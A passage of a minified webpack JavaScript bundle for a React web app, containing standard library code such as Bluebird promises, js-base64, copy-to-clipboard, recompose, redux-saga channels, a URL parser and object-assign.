m(e,t,n){this.constructor$(e,t,n)}function v(e){return y.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function g(e){this.length=e,this.promise=null,this[e-1]=null}y.prototype.data=function(){return this._data},y.prototype.promise=function(){return this._promise},y.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},y.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},y.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},c(m,y),m.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},g.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var o,i=arguments[e-1];if("function"!=typeof i)return n("expecting a function but got "+s.classString(i));var u=!0;2===e&&Array.isArray(arguments[0])?(e=(o=arguments[0]).length,u=!1):(o=arguments,e--);for(var c=new g(e),p=0;p<e;++p){var d=o[p];if(y.isDisposer(d)){var m=d;(d=d.promise())._setDisposable(m)}else{var b=r(d);b instanceof t&&(d=b._then(v,null,null,{resources:c,index:p},void 0))}c[p]=d}var T=new Array(c.length);for(p=0;p<T.length;++p)T[p]=t.resolve(c[p]).reflect();var S=t.all(T).then((function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void S.cancel();e[t]=n.value()}w._pushContext(),i=f(i);var r=u?i.apply(void 0,e):i(e),o=w._popContext();return a.checkForgottenReturns(r,o,"Promise.using",w),r})),w=S.lastly((function(){var e=new t.PromiseInspection(S);return h(c,e)}));return c.promise=w,w._setOnCancel(c),w},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new m(e,this,o());throw new u}}},{"./errors":12,"./util":36}],36:[function(e,r,o){"use strict";var i=e("./es5"),a="undefined"==typeof navigator,s={e:{}},u,c="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=u;return u=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return u=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function y(e){return d(e)?new Error(M(e)):e}function m(e,t){var n,r=e.length,o=new Array(r+1);for(n=0;n<r;++n)o[n]=e[n];return o[n]=t,o}function v(e,t,n){if(!i.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function g(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return i.defineProperty(e,t,r),e}function b(e){throw e}var T=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(i.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],o=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var u=a[s];if(!o[u]){o[u]=!0;var c=Object.getOwnPropertyDescriptor(e,u);null!=c&&null==c.get&&null==c.set&&r.push(u)}}e=i.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var o=[];e:for(var i in n)if(r.call(n,i))o.push(i);else{for(var a=0;a<e.length;++a)if(r.call(e[a],i))continue e;o.push(i)}return o}}(),S=/this\s*\.\s*\S+\s*=/;function w(e){try{if("function"==typeof e){var t=i.names(e.prototype),n=i.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),o=S.test(e+"")&&i.names(e).length>0;if(n||r||o)return!0}return!1}catch(e){return!1}}function _(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var P=/^[a-z$_][a-z$_0-9]*$/i;function A(e){return P.test(e)}function E(e,t,n){for(var r=new Array(e),o=0;o<e;++o)r[o]=t+o+n;return r}function M(e){try{return e+""}catch(e){return"[no string representation]"}}function O(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function C(e){try{g(e,"isOperational",!0)}catch(e){}}function x(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function k(e){return O(e)&&i.propertyIsWritable(e,"stack")}var F="stack"in new Error?function(e){return k(e)?e:new Error(M(e))}:function(e){if(k(e))return e;try{throw new Error(M(e))}catch(e){return e}};function G(e){return{}.toString.call(e)}function I(e,t,n){for(var r=i.names(e),o=0;o<r.length;++o){var a=r[o];if(n(a))try{i.defineProperty(t,a,i.getDescriptor(e,a))}catch(e){}}}var D=function(e){return i.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var R="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};D=function(e){return i.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?R(e):null}}var j=void 0!==t&&"[object process]"===G(t).toLowerCase(),B=void 0!==t&&!0,L;function N(e){return B?Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0})[e]:void 0}function H(){if("function"==typeof Promise)try{if("[object Promise]"===G(new Promise((function(){}))))return Promise}catch(e){}}function V(e,t){if(null===e||"function"!=typeof t||t===L)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var U={setReflectHandler:function(e){L=e},isClass:w,isIdentifier:A,inheritedDataKeys:T,getDataPropertyOrDefault:v,thrower:b,isArray:i.isArray,asArray:D,notEnumerableProp:g,isPrimitive:d,isObject:h,isError:O,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:m,maybeWrapAsError:y,toFastProperties:_,filledRange:E,toString:M,canAttachTrace:k,ensureErrorObject:F,originatesFromRejection:x,markAsOriginatingFromRejection:C,classString:G,copyDescriptors:I,isNode:j,hasEnvVariables:B,env:N,global:c,getNativePromise:H,contextBind:V},W;U.isRecentNode=U.isNode&&(t.versions&&t.versions.node?W=t.versions.node.split(".").map(Number):t.version&&(W=t.version.split(".").map(Number)),0===W[0]&&W[1]>10||W[0]>0),U.nodeSupportsAsyncResource=U.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),U.isNode&&U.toFastProperties(t);try{throw new Error}catch(e){U.lastLineError=e}r.exports=U},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=o(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(this,n(560),n(169),n(1317).setImmediate)},,,,,,,,,,,,function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(110);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clone=a,t.addLast=u,t.addFirst=c,t.removeLast=l,t.removeFirst=f,t.insert=p,t.removeAt=d,t.replaceAt=h,t.getIn=y,t.set=m,t.setIn=v,t.update=g,t.updateIn=b,t.merge=T,t.mergeDeep=S,t.mergeIn=w,t.omit=_,t.addDefaults=P,t.default=void 0;function r(e){throw new Error(e)}function o(e){const t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}const i={}.hasOwnProperty;function a(e){if(Array.isArray(e))return e.slice();const t=e,n=o(t),r={};for(let e=0;e<n.length;e++){const o=n[e];r[o]=t[o]}return r}function s(e){return null!=e&&"object"==typeof e}function u(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function c(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function l(e){return e.length?e.slice(0,e.length-1):e}function f(e){return e.length?e.slice(1):e}function p(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function d(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function h(e,t,n){if(e[t]===n)return e;const r=e.length,o=Array(r);for(let t=0;t<r;t++)o[t]=e[t];return o[t]=n,o}function y(e,t){if(Array.isArray(t)||r("INVALID_ARGS"),null==e)return;let n=e;for(let e=0;e<t.length;e++){const r=t[e];if(n=null!=n?n[r]:void 0,void 0===n)return n}return n}function m(e,t,n){let r=e;if(null==r&&(r="number"==typeof t?[]:{}),r[t]===n)return r;const o=a(r);return o[t]=n,o}function v(e,t,n){return t.length?function e(t,n,r,o){let i;const a=n[o];if(o===n.length-1)i=r;else{const u=s(t)&&s(t[a])?t[a]:"number"==typeof n[o+1]?[]:{};i=e(u,n,r,o+1)}return m(t,a,i)}(e,t,n,0):n}function g(e,t,n){return m(e,t,n(null==e?void 0:e[t]))}function b(e,t,n){return v(e,t,n(y(e,t)))}function T(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!1,e,t,n,r,o,i,...a):A(!1,!1,e,t,n,r,o,i)}function S(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!0,e,t,n,r,o,i,...a):A(!1,!0,e,t,n,r,o,i)}function w(e,t,n,r,o,i,a,...s){let u,c=y(e,t);return null==c&&(c={}),u=s.length?A.call(null,!1,!1,c,n,r,o,i,a,...s):A(!1,!1,c,n,r,o,i,a),v(e,t,u)}function _(e,t){const n=Array.isArray(t)?t:[t];let r=!1;for(let t=0;t<n.length;t++)if(i.call(e,n[t])){r=!0;break}if(!r)return e;const a={},s=o(e);for(let t=0;t<s.length;t++){const r=s[t];n.indexOf(r)>=0||(a[r]=e[r])}return a}function P(e,t,n,r,o,i,...a){return a.length?A.call(null,!0,!1,e,t,n,r,o,i,...a):A(!0,!1,e,t,n,r,o,i)}function A(e,t,n,...i){let u=n;null==u&&r("INVALID_ARGS");let c=!1;for(let n=0;n<i.length;n++){const r=i[n];if(null==r)continue;const l=o(r);if(l.length)for(let n=0;n<=l.length;n++){const o=l[n];if(e&&void 0!==u[o])continue;let i=r[o];t&&s(u[o])&&s(i)&&(i=A(e,t,u[o],i)),void 0!==i&&i!==u[o]&&(c||(c=!0,u=a(u)),u[o]=i)}}return u}var E={clone:a,addLast:u,addFirst:c,removeLast:l,removeFirst:f,insert:p,removeAt:d,replaceAt:h,getIn:y,set:m,setIn:v,update:g,updateIn:b,merge:T,mergeDeep:S,mergeIn:w,omit:_,addDefaults:P};t.default=E},,,,,,,,,,,function(e,t,n){var r=n(578)("wks"),o=n(424),i=n(107).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){return e}},,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(343),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},,,,function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},,function(e,t,n){"use strict";var r=n(0),o=n(1167);if(void 0===r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},,,function(e,t,n){(function(n){var r;!function(n,o){e.exports=function(n){"use strict";var o,i=(n=n||{}).Base64,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e.charAt(n)]=n;return t}(a),u=String.fromCharCode,c=function(e){if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?u(192|t>>>6)+u(128|63&t):u(224|t>>>12&15)+u(128|t>>>6&63)+u(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return u(240|t>>>18&7)+u(128|t>>>12&63)+u(128|t>>>6&63)+u(128|63&t)},l=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,f=function(e){return e.replace(l,c)},p=function(e){var t=[0,2,1][e.length%3],n=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[a.charAt(n>>>18),a.charAt(n>>>12&63),t>=2?"=":a.charAt(n>>>6&63),t>=1?"=":a.charAt(63&n)].join("")},d=n.btoa&&"function"==typeof n.btoa?function(e){return n.btoa(e)}:function(e){if(e.match(/[^\x00-\xFF]/))throw new RangeError("The string contains invalid characters.");return e.replace(/[\s\S]{1,3}/g,p)},h=function(e){return d(f(String(e)))},y=function(e){return e.replace(/[+\/]/g,(function(e){return"+"==e?"-":"_"})).replace(/=/g,"")},m=function(e,t){return t?y(h(e)):h(e)};n.Uint8Array&&(o=function(e,t){for(var n="",r=0,o=e.length;r<o;r+=3){var i=e[r],s=e[r+1],u=e[r+2],c=i<<16|s<<8|u;n+=a.charAt(c>>>18)+a.charAt(c>>>12&63)+(void 0!==s?a.charAt(c>>>6&63):"=")+(void 0!==u?a.charAt(63&c):"=")}return t?y(n):n});var v,g=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,b=function(e){switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return u(55296+(t>>>10))+u(56320+(1023&t));case 3:return u((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return u((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},T=function(e){return e.replace(g,b)},S=function(e){var t=e.length,n=t%4,r=(t>0?s[e.charAt(0)]<<18:0)|(t>1?s[e.charAt(1)]<<12:0)|(t>2?s[e.charAt(2)]<<6:0)|(t>3?s[e.charAt(3)]:0),o=[u(r>>>16),u(r>>>8&255),u(255&r)];return o.length-=[0,0,2,1][n],o.join("")},w=n.atob&&"function"==typeof n.atob?function(e){return n.atob(e)}:function(e){return e.replace(/\S{1,4}/g,S)},_=function(e){return w(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},P=function(e){return String(e).replace(/[-_]/g,(function(e){return"-"==e?"+":"/"})).replace(/[^A-Za-z0-9\+\/]/g,"")},A=function(e){return function(e){return T(w(e))}(P(e))};n.Uint8Array&&(v=function(e){return Uint8Array.from(_(P(e)),(function(e){return e.charCodeAt(0)}))});var E=function(){var e=n.Base64;return n.Base64=i,e};if(n.Base64={VERSION:"2.6.4",atob:_,btoa:d,fromBase64:A,toBase64:m,utob:f,encode:m,encodeURI:function(e){return m(e,!0)},btou:T,decode:A,noConflict:E,fromUint8Array:o,toUint8Array:v},"function"==typeof Object.defineProperty){var M=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};n.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",M((function(){return A(this)}))),Object.defineProperty(String.prototype,"toBase64",M((function(e){return m(this,e)}))),Object.defineProperty(String.prototype,"toBase64URI",M((function(){return m(this,!0)})))}}n.Meteor&&(Base64=n.Base64);e.exports?e.exports.Base64=n.Base64:void 0===(r=function(){return n.Base64}.apply(t,[]))||(e.exports=r);return{Base64:n.Base64}}(n)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:this)}).call(this,n(169))},,,,function(e,t,n){e.exports=!n(108)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(109),o=n(760),i=n(370),a=Object.defineProperty;t.f=n(155)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},,,,,,,,,,,,function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,"a",(function(){return r}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},,function(e,t,n){var r=n(0),o=n(1768);e.exports=function e(t,n){for(var i,a,s,u,c=[],l="function"==typeof(n=n||{}).replace,f=0,p=t.length;f<p;f++)if(i=t[f],l&&(a=n.replace(i),r.isValidElement(a)))p>1&&(a=r.cloneElement(a,{key:f})),c.push(a);else if("text"!==i.type){if(s=o(i.attribs),u=null,"script"===i.type||"style"===i.type)i.children[0]&&(s.dangerouslySetInnerHTML={__html:i.children[0].data});else{if("tag"!==i.type)continue;"textarea"===i.name&&i.children[0]?s.defaultValue=i.children[0].data:i.children&&i.children.length&&(u=e(i.children,n))}p>1&&(s.key=f),c.push(r.createElement(i.name,s,u))}else c.push(i.data);return 1===c.length?c[0]:c}},,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(934)),o=i(n(935));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,o.default)(e);return function(n,o){return(0,r.default)(!1,t,e,n,o)}}},function(e,t,n){"use strict";t.decode=t.parse=n(1230),t.encode=t.stringify=n(1231)},,,,,function(e,t,n){var r=n(1355),o=n(1356);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},function(e,t,n){var r=self.crypto||self.msCrypto;e.exports=function(e){e=e||21;for(var t="",n=r.getRandomValues(new Uint8Array(e));0<e--;)t+="Uint8ArdomValuesObj012345679BCDEFGHIJKLMNPQRSTWXYZ_cfghkpqvwxyz~"[63&n[e]];return t}},,,function(e,t,n){"use strict";t.__esModule=!0,t.setObservableConfig=t.createEventHandler=t.mapPropsStream=t.componentFromStream=t.hoistStatics=t.nest=t.componentFromProp=t.createSink=t.createEagerFactory=t.createEagerElement=t.isClassComponent=t.shallowEqual=t.wrapDisplayName=t.getDisplayName=t.compose=t.setDisplayName=t.setPropTypes=t.setStatic=t.toClass=t.lifecycle=t.getContext=t.withContext=t.onlyUpdateForPropTypes=t.onlyUpdateForKeys=t.pure=t.shouldUpdate=t.renderNothing=t.renderComponent=t.branch=t.withReducer=t.withState=t.flattenProp=t.renameProps=t.renameProp=t.defaultProps=t.withHandlers=t.withPropsOnChange=t.withProps=t.mapProps=void 0;var r=V(n(642)),o=V(n(1693)),i=V(n(1694)),a=V(n(1696)),s=V(n(1697)),u=V(n(1698)),c=V(n(1699)),l=V(n(1700)),f=V(n(1701)),p=V(n(1702)),d=V(n(1703)),h=V(n(1704)),y=V(n(1705)),m=V(n(745)),v=V(n(1706)),g=V(n(936)),b=V(n(1707)),T=V(n(1708)),S=V(n(1709)),w=V(n(1710)),_=V(n(1711)),P=V(n(747)),A=V(n(1712)),E=V(n(1713)),M=V(n(1714)),O=V(n(746)),C=V(n(1715)),x=V(n(643)),k=V(n(742)),F=V(n(937)),G=V(n(173)),I=V(n(1716)),D=V(n(1717)),R=V(n(1718)),j=V(n(1719)),B=V(n(938)),L=V(n(1721)),N=V(n(1722)),H=V(n(644));function V(e){return e&&e.__esModule?e:{default:e}}t.mapProps=r.default,t.withProps=o.default,t.withPropsOnChange=i.default,t.withHandlers=a.default,t.defaultProps=s.default,t.renameProp=u.default,t.renameProps=c.default,t.flattenProp=l.default,t.withState=f.default,t.withReducer=p.default,t.branch=d.default,t.renderComponent=h.default,t.renderNothing=y.default,t.shouldUpdate=m.default,t.pure=v.default,t.onlyUpdateForKeys=g.default,t.onlyUpdateForPropTypes=b.default,t.withContext=T.default,t.getContext=S.default,t.lifecycle=w.default,t.toClass=_.default,t.setStatic=P.default,t.setPropTypes=A.default,t.setDisplayName=E.default,t.compose=M.default,t.getDisplayName=O.default,t.wrapDisplayName=C.default,t.shallowEqual=x.default,t.isClassComponent=k.default,t.createEagerElement=F.default,t.createEagerFactory=G.default,t.createSink=I.default,t.componentFromProp=D.default,t.nest=R.default,t.hoistStatics=j.default,t.componentFromStream=B.default,t.mapPropsStream=L.default,t.createEventHandler=N.default,t.setObservableConfig=H.default},function(e,t,n){"use strict";var r=n(1723),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,i,a,s,u,c,l=!1;t||(t={}),n=t.debug||!1;try{if(a=r(),s=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),void 0===r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var i=o[t.format]||o.default;window.clipboardData.setData(i,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(c),s.selectNodeContents(c),u.addRange(s),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");l=!0}catch(r){n&&console.error("unable to copy using execCommand: ",r),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(r){n&&console.error("unable to copy using clipboardData: ",r),n&&console.error("falling back to prompt"),i=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(i,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(s):u.removeAllRanges()),c&&document.body.removeChild(c),a()}return l}},,function(e,t,n){var r=n(171),o=n(1775),i={decodeEntities:!0,lowerCaseAttributeNames:!1};e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return r(o(e,i),t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"d",(function(){return u})),n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return p})),n.d(t,"e",(function(){return d}));var r=n(29),o=n(365),i=n(546),a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s={type:"@@redux-saga/CHANNEL_END"},u=function(e){return e&&"@@redux-saga/CHANNEL_END"===e.type};function c(){var e=[];return{subscribe:function(t){return e.push(t),function(){return Object(r.t)(e,t)}},emit:function(t){for(var n=e.slice(),r=0,o=n.length;r<o;r++)n[r](t)}}}var l="invalid buffer passed to channel factory function";function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.a.fixed(),t=!1,n=[];function i(){if(t&&n.length)throw Object(r.l)("Cannot have a closed channel with pending takers");if(n.length&&!e.isEmpty())throw Object(r.l)("Cannot have pending takers with non empty buffer")}function a(o){if(i(),Object(r.f)(o,r.m.notUndef,"Saga was provided with an undefined action"),!t){if(!n.length)return e.put(o);for(var a=0;a<n.length;a++){var s=n[a];if(!s[r.b]||s[r.b](o))return n.splice(a,1),s(o)}}}function u(o){i(),Object(r.f)(o,r.m.func,"channel.take's callback must be a function"),t&&e.isEmpty()?o(s):e.isEmpty()?(n.push(o),o.cancel=function(){return Object(r.t)(n,o)}):o(e.take())}function c(n){i(),Object(r.f)(n,r.m.func,"channel.flush' callback must be a function"),t&&e.isEmpty()?n(s):n(e.flush())}function f(){if(i(),!t&&(t=!0,n.length)){var e=n;n=[];for(var r=0,o=e.length;r<o;r++)e[r](s)}}return Object(r.f)(e,r.m.buffer,l),{take:u,put:a,flush:c,close:f,get __takers__(){return n},get __closed__(){return t}}}function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.a.none(),n=arguments[2];arguments.length>2&&Object(r.f)(n,r.m.func,"Invalid match function passed to eventChannel");var i=f(t),a=e((function(e){u(e)?i.close():n&&!n(e)||i.put(e)}));if(!r.m.func(a))throw new Error("in eventChannel: subscribe should return a function to unsubscribe");return{take:i.take,flush:i.flush,close:function(){i.__closed__||(i.close(),a())}}}function d(e){var t=p((function(t){return e((function(e){e[r.c]?t(e):Object(i.a)((function(){return t(e)}))}))}));return a({},t,{take:function(e,n){arguments.length>1&&(Object(r.f)(n,r.m.func,"channel.take's matcher argument must be a function"),e[r.b]=n),t.take(e)}})}},function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},function(e,t,n){var r=n(355);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return 